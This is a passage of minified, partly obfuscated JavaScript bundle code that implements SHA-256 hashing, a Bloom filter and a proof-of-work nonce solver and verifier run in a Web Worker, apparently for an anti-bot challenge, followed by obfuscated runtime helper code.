throw\x20new\x20TypeError(\x22Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function\x22);t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\x22prototype\x22,{writable:!1}),r&&i(t,r)}(p,e);var\x20u,h,a,c=f(p);function\x20p(){var\x20e;return\x20n(this,p),e=c.call(this),Object.defineProperty(s(e),\x22message\x22,{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\x22\x22.concat(e.name,\x22\x20[\x22).concat(t,\x22]\x22),e.stack,delete\x20e.name,e}return\x20u=p,(h=[{key:\x22code\x22,get:function(){return\x20t},set:function(t){Object.defineProperty(this,\x22code\x22,{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\x22toString\x22,value:function(){return\x22\x22.concat(this.name,\x22\x20[\x22).concat(t,\x22]:\x20\x22).concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\x22prototype\x22,{writable:!1}),p}(e)}function\x20Z(t){for(var\x20r=\x22\x22,e=t.length,n=\x22-\x22===t[0]?1:0;e>=n+4;e-=3)r=\x22_\x22.concat(t.slice(e-3,e)).concat(r);return\x22\x22.concat(t.slice(0,e)).concat(r)}function\x20K(t,r,e,n,o,i){if(t>e||t<r){var\x20f,u=\x22bigint\x22==typeof\x20r?\x22n\x22:\x22\x22;throw\x20f=i>3?0===r||r===BigInt(0)?\x22>=\x200\x22.concat(u,\x22\x20and\x20<\x202\x22).concat(u,\x22\x20**\x20\x22).concat(8*(i+1)).concat(u):\x22>=\x20-(2\x22.concat(u,\x22\x20**\x20\x22).concat(8*(i+1)-1).concat(u,\x22)\x20and\x20<\x202\x20**\x20\x22)+\x22\x22.concat(8*(i+1)-1).concat(u):\x22>=\x20\x22.concat(r).concat(u,\x22\x20and\x20<=\x20\x22).concat(e).concat(u),new\x20q.ERR_OUT_OF_RANGE(\x22value\x22,f,t)}!function(t,r,e){Q(r,\x22offset\x22),void\x200!==t[r]&&void\x200!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function\x20Q(t,r){if(\x22number\x22!=typeof\x20t)throw\x20new\x20q.ERR_INVALID_ARG_TYPE(r,\x22number\x22,t)}function\x20X(t,r,e){if(Math.floor(t)!==t)throw\x20Q(t,e),new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22an\x20integer\x22,t);if(r<0)throw\x20new\x20q.ERR_BUFFER_OUT_OF_BOUNDS;throw\x20new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22>=\x20\x22.concat(e?1:0,\x22\x20and\x20<=\x20\x22).concat(r),t)}J(\x22ERR_BUFFER_OUT_OF_BOUNDS\x22,(function(t){return\x20t?\x22\x22.concat(t,\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x22):\x22Attempt\x20to\x20access\x20memory\x20outside\x20buffer\x20bounds\x22}),RangeError),J(\x22ERR_INVALID_ARG_TYPE\x22,(function(t,r){return\x27The\x20\x22\x27.concat(t,\x27\x22\x20argument\x20must\x20be\x20of\x20type\x20number.\x20Received\x20type\x20\x27).concat(a(r))}),TypeError),J(\x22ERR_OUT_OF_RANGE\x22,(function(t,r,e){var\x20n=\x27The\x20value\x20of\x20\x22\x27.concat(t,\x27\x22\x20is\x20out\x20of\x20range.\x27),o=e;return\x20Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\x22bigint\x22==typeof\x20e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\x22n\x22),n+=\x22\x20It\x20must\x20be\x20\x22.concat(r,\x22.\x20Received\x20\x22).concat(o)}),RangeError);var\x20$=/[^+/0-9A-Za-z-_]/g;function\x20tt(t,r){var\x20e;r=r||1/0;for(var\x20n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else\x20o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else\x20if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else\x20if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw\x20new\x20Error(\x22Invalid\x20code\x20point\x22);if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return\x20i}function\x20rt(t){return\x20c.toByteArray(function(t){if((t=(t=t.split(\x22=\x22)[0]).trim().replace($,\x22\x22)).length<2)return\x22\x22;for(;t.length%4!=0;)t+=\x22=\x22;return\x20t}(t))}function\x20et(t,r,e,n){var\x20o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return\x20o}function\x20nt(t,r){return\x20t\x20instanceof\x20r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function\x20ot(t){return\x20t!=t}var\x20it=function(){for(var\x20t=\x220123456789abcdef\x22,r=new\x20Array(256),e=0;e<16;++e)for(var\x20n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return\x20r}();function\x20ft(t){return\x22undefined\x22==typeof\x20BigInt?ut:t}function\x20ut(){throw\x20new\x20Error(\x22BigInt\x20not\x20supported\x22)}},429:function(t,r){r.read=function(t,r,e,n,o){var\x20i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return\x20f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var\x20f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(158);function\x20i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\x22big\x22,this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var\x20e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var\x20o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return\x20this},i.prototype.digest=function(t){return\x20this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var\x20t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new\x20Array(e+this.padLength);n[0]=128;for(var\x20o=1;o<e;o++)n[o]=0;if(t<<=3,\x22big\x22===this.endian){for(var\x20i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else\x20for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return\x20n}},670:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function\x20w(){if(!(this\x20instanceof\x20w))return\x20new\x20w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new\x20Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var\x20e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var\x20o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var\x20E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\x22hex\x22===t?n.toHex32(this.h,\x22big\x22):n.split32(this.h,\x22big\x22)}},255:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957).rotr32;function\x20o(t,r,e){return\x20t&r^~t&e}function\x20i(t,r,e){return\x20t&r^t&e^r&e}function\x20f(t,r,e){return\x20t^r^e}r.ft_1=function(t,r,e,n){return\x200===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void\x200},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return\x20n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return\x20n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return\x20n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return\x20n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158),o=e(842);function\x20i(t,r){return\x2055296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function\x20f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function\x20u(t){return\x201===t.length?\x220\x22+t:t}function\x20s(t){return\x207===t.length?\x220\x22+t:6===t.length?\x2200\x22+t:5===t.length?\x22000\x22+t:4===t.length?\x220000\x22+t:3===t.length?\x2200000\x22+t:2===t.length?\x22000000\x22+t:1===t.length?\x220000000\x22+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return\x20t.slice();if(!t)return[];var\x20e=[];if(\x22string\x22==typeof\x20t)if(r){if(\x22hex\x22===r)for((t=t.replace(/[^a-z0-9]+/gi,\x22\x22)).length%2!=0&&(t=\x220\x22+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else\x20for(var\x20n=0,o=0;o<t.length;o++){var\x20f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else\x20for(o=0;o<t.length;o++)e[o]=0|t[o];return\x20e},r.toHex=function(t){for(var\x20r=\x22\x22,e=0;e<t.length;e++)r+=u(t[e].toString(16));return\x20r},r.htonl=f,r.toHex32=function(t,r){for(var\x20e=\x22\x22,n=0;n<t.length;n++){var\x20o=t[n];\x22little\x22===r&&(o=f(o)),e+=s(o.toString(16))}return\x20e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var\x20i=e-r;n(i%4==0);for(var\x20f=new\x20Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var\x20h;h=\x22big\x22===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return\x20f},r.split32=function(t,r){for(var\x20e=new\x20Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var\x20i=t[n];\x22big\x22===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return\x20e},r.rotr32=function(t,r){return\x20t>>>r|t<<32-r},r.rotl32=function(t,r){return\x20t<<r|t>>>32-r},r.sum32=function(t,r){return\x20t+r>>>0},r.sum32_3=function(t,r,e){return\x20t+r+e>>>0},r.sum32_4=function(t,r,e,n){return\x20t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return\x20t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var\x20o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return\x20r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var\x20s=0,h=r;return\x20s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return\x20r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var\x20a=0,c=r;return\x20a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return\x20r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return\x20t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\x22function\x22==typeof\x20Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var\x20e=function(){};e.prototype=r.prototype,t.prototype=new\x20e,t.prototype.constructor=t}}},158:function(t){function\x20r(t,r){if(!t)throw\x20new\x20Error(r||\x22Assertion\x20failed\x22)}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw\x20new\x20Error(e||\x22Assertion\x20failed:\x20\x22+t+\x22\x20!=\x20\x22+r)}},1:function(t,r,e){\x22use\x20strict\x22;r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\x22use\x20strict\x22;function\x20r(t,r,e){this.filter=new\x20Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function\x20e(t,r){var\x20e,n,o,i=65535&t,f=65535&r;return\x20o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function\x20n(t,r){var\x20e=t+r&4294967295;return\x20e<0&&(e+=4294967296),e}function\x20o(t,r){return\x20t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return\x20function(t,r){var\x20i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return\x20y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(897);function\x20o(){}t.exports=o,o.prototype._genNonce=function(t){for(var\x20r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var\x20e=n.allocBuffer(16);;){this._genNonce(e);var\x20o=n.hash(e,r);if(n.checkComplexity(o,t))return\x20e}}},897:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(670);function\x20o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function\x20i(t,r,e){return\x20t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var\x20r=new\x20Array(t),e=0;e<r.length;e++)r[e]=0;return\x20r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var\x20n=(4294967295&r)>>>0;return\x20e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return\x204294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var\x20e=n();return\x20r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\x22Complexity\x20is\x20too\x20high\x22);var\x20e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var\x20i=255<<8+e-r;return\x200==(t[o]&i)}},865:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(1),o=n.utils,i=n.Bloom;function\x20f(t){var\x20r=function(){return\x20new\x20i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var\x20e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var\x20n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var\x20f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var\x20u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var\x20t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function\x20e(n){var\x20o=r[n];if(void\x200!==o)return\x20o.exports;var\x20i=r[n]={exports:{}};return\x20t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var\x20n\x20in\x20r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return\x20Object.prototype.hasOwnProperty.call(t,r)};var\x20n={};!function(){\x22use\x20strict\x22;e.d(n,{solve:function(){return\x20o}});var\x20t=e(1),r=e(423);function\x20o(e){try{var\x20n=Date.now(),o=new\x20t.Solver,i=r.lW.from(e.prefix,\x22hex\x22),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\x22ok\x22,id:e.id,nonce:r.lW.from(f).toString(\x22hex\x22),calctime:u}}catch(t){return{status:\x22error\x22,id:e.id,error:t}}}addEventListener(\x22message\x22,(function(t){var\x20r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\x22RPC\x22===e&&o&&((r=n[o])?Promise.resolve().then((function(){return\x20r.apply(n,f)})):Promise.reject(\x22No\x20such\x20method\x22)).then((function(t){postMessage({type:\x22RPC\x22,id:i,result:t})})).catch((function(t){var\x20r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\x22RPC\x22,id:i,error:r})}))})),postMessage({type:\x22RPC\x22,method:\x22ready\x22})}()}();'])),df=new Worker(dr,{'name':eJ(0x2ec)});return URL[eJ(0x242)](dr),dq(df,dB),df;};}},dT={};dM['n']=function(dU){var du=dU&&dU['__esModule']?function(){var eN=o;return dU[eN(0x216)];}:function(){return dU;};return dM['d'](du,{'a':du}),du;},dM['d']=function(dU,du){for(var dG in du)dM['o'](du,dG)&&!dM['o'](dU,dG)&&Object['defineProperty'](dU,dG,{'enumerable':!0x0,'get':du[dG]});},dM['o']=function(dU,du){var eY=o;return Object[eY(0x2f2)][eY(0x39c)][eY(0x374)](dU,du);},dM['r']=function(dU){var eK=o;'undefined'!=typeof Symbol&&Symbol[eK(0x22e)]&&Object[eK(0x325)](dU,Symbol[eK(0x22e)],{'value':eK(0x44c)}),Object[eK(0x325)](dU,eK(0x309),{'value':!0x0});},dA={},(function(){'use strict';var ez=o;function dU(dc){var ee=o;return(dU='function'==typeof Symbol&&ee(0x2db)==_typeof(Symbol[ee(0x3eb)])?function(dj){return _typeof(dj);}:function(dj){var eh=o;return dj&&eh(0x42c)==typeof Symbol&&dj['constructor']===Symbol&&dj!==Symbol['prototype']?eh(0x2db):_typeof(dj);})(dc);}function du(){var eM=o;function dc(Je,Jh,JW){return Object['defineProperty'](Je,Jh,{'value':JW,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),Je[Jh];}function dj(Je,Jh,JW,JH){var eW=o,JS,JI,JD,Jk,Jw=Jh&&Jh['prototype']instanceof dx?Jh:dx,JZ=Object[eW(0x42b)](Jw[eW(0x2f2)]),Jb=new J2(JH||[]);return JZ['_invoke']=(JS=Je,JI=JW,JD=Jb,Jk=eW(0x36b),function(Js,Jl){var eH=o,JP,JR,Ji;if(eH(0x2d4)===Jk)throw new Error(eH(0x3aa));if('completed'===Jk){if(eH(0x41f)===Js)throw Jl;return{'value':void 0x0,'done':!0x0};}for(JD[eH(0x268)]=Js,JD[eH(0x327)]=Jl;;){if((JP=JD['delegate'])&&(JR=dn(JP,JD))){if(JR===Jd)continue;return JR;}if(eH(0x299)===JD[eH(0x268)])JD['sent']=JD[eH(0x442)]=JD[eH(0x327)];else{if('throw'===JD['method']){if(eH(0x36b)===Jk)throw Jk=eH(0x415),JD[eH(0x327)];JD['dispatchException'](JD[eH(0x327)]);}else'return'===JD['method']&&JD[eH(0x432)](eH(0x28a),JD[eH(0x327)]);}if(Jk='executing',eH(0x375)===(Ji=dv(JS,JI,JD))['type']){if(Jk=JD['done']?'completed':eH(0x45e),Ji['arg']===Jd)continue;return{'value':Ji['arg'],'done':JD[eH(0x343)]};}eH(0x41f)===Ji['type']&&(Jk='completed',JD['method']=eH(0x41f),JD[eH(0x327)]=Ji[eH(0x327)]);}}),JZ;}function dv(Je,Jh,JW){var eS=o;try{return{'type':'normal','arg':Je['call'](Jh,JW)};}catch(JH){return{'type':eS(0x41f),'arg':JH};}}function dx(){}function da(){}function dV(){}function dy(Je){var eI=o;[eI(0x299),'throw','return']['forEach'](function(Jh){dc(Je,Jh,function(JW){var eD=o;return this[eD(0x3f1)](Jh,JW);});});}function dF(Je,Jh){var es=o;function JW(JS,JI,JD,Jk){var ek=o,Jw,JZ,Jb=dv(Je[JS],Je,JI);if('throw'!==Jb[ek(0x395)])return(JZ=(Jw=Jb[ek(0x327)])[ek(0x3f9)])&&'object'==dU(JZ)&&J7['call'](JZ,'__await')?Jh[ek(0x2c2)](JZ[ek(0x3b2)])[ek(0x41b)](function(Js){JW('next',Js,JD,Jk);},function(Js){var ew=o;JW(ew(0x41f),Js,JD,Jk);}):Jh['resolve'](JZ)[ek(0x41b)](function(Js){var eZ=o;Jw[eZ(0x3f9)]=Js,JD(Jw);},function(Js){var eb=o;return JW(eb(0x41f),Js,JD,Jk);});Jk(Jb['arg']);}var JH;this[es(0x3f1)]=function(JS,JI){var el=o;function JD(){return new Jh(function(Jk,Jw){JW(JS,JI,Jk,Jw);});}return JH=JH?JH[el(0x41b)](JD,JD):JD();};}function dn(Je,Jh){var eP=o,JW,JH,JS=Je['iterator'][Jh[eP(0x268)]];if(void 0x0===JS){if(Jh[eP(0x25f)]=null,eP(0x41f)===Jh['method']){if(Je[eP(0x3eb)][eP(0x28a)]&&(Jh[eP(0x268)]='return',Jh['arg']=void 0x0,dn(Je,Jh),eP(0x41f)===Jh[eP(0x268)]))return Jd;Jh['method']=eP(0x41f),Jh['arg']=new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method');}return Jd;}return eP(0x41f)===(JW=dv(JS,Je['iterator'],Jh['arg']))['type']?(Jh['method']='throw',Jh[eP(0x327)]=JW['arg'],Jh['delegate']=null,Jd):(JH=JW['arg'])?JH['done']?(Jh[Je[eP(0x3c2)]]=JH[eP(0x3f9)],Jh[eP(0x299)]=Je['nextLoc'],eP(0x28a)!==Jh['method']&&(Jh[eP(0x268)]='next',Jh[eP(0x327)]=void 0x0),Jh['delegate']=null,Jd):JH:(Jh[eP(0x268)]='throw',Jh[eP(0x327)]=new TypeError('iterator\x20result\x20is\x20not\x20an\x20object'),Jh['delegate']=null,Jd);}function J0(Je){var eR=o,Jh={'tryLoc':Je[0x0]};0x1 in Je&&(Jh[eR(0x2ae)]=Je[0x1]),0x2 in Je&&(Jh[eR(0x376)]=Je[0x2],Jh['afterLoc']=Je[0x3]),this[eR(0x2dc)]['push'](Jh);}function J1(Je){var ei=o,Jh=Je[ei(0x3dd)]||{};Jh['type']=ei(0x375),delete Jh['arg'],Je['completion']=Jh;}function J2(Je){var eL=o;this[eL(0x2dc)]=[{'tryLoc':'root'}],Je[eL(0x431)](J0,this),this['reset'](!0x0);}function J3(Je){var em=o,Jh,JW,JH;if(Je){if(Jh=Je[J9])return Jh[em(0x374)](Je);if(em(0x42c)==typeof Je['next'])return Je;if(!isNaN(Je['length']))return JW=-0x1,(JH=function JS(){var eX=o;for(;++JW<Je['length'];)if(J7['call'](Je,JW))return JS['value']=Je[JW],JS[eX(0x343)]=!0x1,JS;return JS[eX(0x3f9)]=void 0x0,JS[eX(0x343)]=!0x0,JS;})['next']=JH;}return{'next':J4};}function J4(){return{'value':void 0x0,'done':!0x0};}var J5,J6,J7,J8,J9,JC,Jo,Jd,JJ,JN,JY,JK;du=function(){return J5;},J5={},J6=Object['prototype'],J7=J6[eM(0x39c)],J8='function'==typeof Symbol?Symbol:{},J9=J8[eM(0x3eb)]||eM(0x3ec),JC=J8['asyncIterator']||'@@asyncIterator',Jo=J8[eM(0x22e)]||'@@toStringTag';try{dc({},'');}catch(Je){dc=function(Jh,JW,JH){return Jh[JW]=JH;};}return J5['wrap']=dj,Jd={},dc(JJ={},J9,function(){return this;}),(JY=(JN=Object['getPrototypeOf'])&&JN(JN(J3([]))))&&JY!==J6&&J7['call'](JY,J9)&&(JJ=JY),JK=dV['prototype']=dx[eM(0x2f2)]=Object['create'](JJ),da[eM(0x2f2)]=dV,dc(JK,eM(0x23b),dV),dc(dV,'constructor',da),da['displayName']=dc(dV,Jo,'GeneratorFunction'),J5['isGeneratorFunction']=function(Jh){var eA=o,JW=eA(0x42c)==typeof Jh&&Jh[eA(0x23b)];return!!JW&&(JW===da||'GeneratorFunction'===(JW['displayName']||JW[eA(0x39f)]));},J5[eM(0x43b)]=function(Jh){var eE=o;return Object[eE(0x2f3)]?Object[eE(0x2f3)](Jh,dV):(Jh[eE(0x23f)]=dV,dc(Jh,Jo,'GeneratorFunction')),Jh[eE(0x2f2)]=Object[eE(0x42b)](JK),Jh;},J5[eM(0x443)]=function(Jh){return{'__await':Jh};},dy(dF['prototype']),dc(dF[eM(0x2f2)],JC,function(){return this;}),J5['AsyncIterator']=dF,J5[eM(0x2e6)]=function(Jh,JW,JH,JS,JI){void 0x0===JI&&(JI=Promise);var JD=new dF(dj(Jh,JW,JH,JS),JI);return 